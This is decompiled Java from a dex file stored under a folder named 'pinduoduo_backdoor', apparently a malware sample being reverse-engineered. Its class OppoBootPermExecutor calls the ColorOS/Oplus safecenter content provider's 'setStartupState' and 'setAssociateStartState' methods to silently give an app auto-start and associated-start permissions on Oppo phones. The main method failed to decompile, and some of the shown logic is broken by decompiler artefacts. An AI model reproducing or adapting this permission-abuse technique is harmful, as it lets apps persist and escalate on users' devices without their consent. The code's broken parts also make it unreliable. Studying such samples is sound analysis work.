 /* loaded from: D:\Project\pinduoduo_backdoor\dex\e723d560-c2ee-461e-b2a1-96f85b614f2b.dex */
public class OppoBootPermExecutor extends DynamicCmdExecutor {
    private static final String ASSOCIATE = "associate";
    private static final int CHECK_FAILED = -1;
    private static final int CHECK_PERM_GRANTED = 0;
    private static final int CHECK_PERM_REJECTED = 1;
    private static final int CMD = 3007;
    private static final String COLOROS_PATH = "content://com.coloros.safecenter.security.InterfaceProvider";
    private static final String COLOROS_SAFECENTER = "com.coloros.safecenter";
    private static final String OPLUS_PATH = "content://com.oplus.safecenter.security.InterfaceProvider";
    private static final String OPLUS_SAFECENTER = "com.oplus.safecenter";
    private static final String STARTUP = "startup";
    private static String pkgName = "";
    private static String safecenterPath = "content://com.coloros.safecenter.security.InterfaceProvider";

    /* JADX WARN: Removed duplicated region for block: B:55:0x0106  */
    /* JADX WARN: Removed duplicated region for block: B:56:0x010b  */
    @Override // com.google.android.sd.biz_dynamic_dex.base.DynamicCmdExecutor
    /*
        Code decompiled incorrectly, please refer to instructions dump.
        To view partially-correct code enable 'Show inconsistent code' option in preferences
    */
    protected void realExecute(android.content.Context r10, java.lang.String r11) throws java.lang.Exception {
        /*
            Method dump skipped, instructions count: 285
            To view this dump change 'Code comments level' option to 'DEBUG'
        */
        throw new UnsupportedOperationException("Method not decompiled: com.google.android.sd.biz_dynamic_dex.oppo_boot_perm.OppoBootP
    }

    private Set<String> getPermArray(JSONObject jsonObject) {
        HashSet hashSet = new HashSet();
        JSONArray optJSONArray = jsonObject.optJSONArray("perm");
        if (optJSONArray == null) {
            return hashSet;
        }
        for (int i = CHECK_PERM_GRANTED; i != optJSONArray.length(); i++) {
            String optString = optJSONArray.optString(i);
            if (TextUtils.equals(optString, STARTUP) || TextUtils.equals(optString, ASSOCIATE)) {
                hashSet.add(optString);
            }
        }
        return hashSet;
    }

    private int checkPerm(Context context, String perm) {
        String str;
        if (!TextUtils.equals(perm, STARTUP)) {
            str = TextUtils.equals(perm, ASSOCIATE) ? "getAssociateStartState" : "getAssociateStartState";
            return CHECK_FAILED;
        }
        str = "getStartupState";
        Bundle doMethod = doMethod(context, str);
        if (doMethod != null && doMethod.containsKey(pkgName)) {
            return !doMethod.getBoolean(pkgName);
        }
        return CHECK_FAILED;
    }

    private int openPerm(Context context, String perm) {
        String str;
        if (TextUtils.equals(perm, STARTUP)) {
            str = "setStartupState";
        } else if (!TextUtils.equals(perm, ASSOCIATE)) {
            return CHECK_FAILED;
        } else {
            str = "setAssociateStartState";
        }
        doMethod(context, str);
        return checkPerm(context, perm);
    }

    private Bundle doMethod(Context context, String method) {
        if (TextUtils.isEmpty(method)) {
            return null;
        }
        try {
            Uri parse = Uri.parse(safecenterPath);
            ArrayList<String> arrayList = new ArrayList<>();
            arrayList.add(pkgName);
            Bundle bundle = new Bundle();
            bundle.putStringArrayList("packageList", arrayList);
            bundle.putBoolean(pkgName, true);
            return context.getContentResolver().call(parse, method, "", bundle);
        } catch (Throwable unused) {
            return null;
        }
    }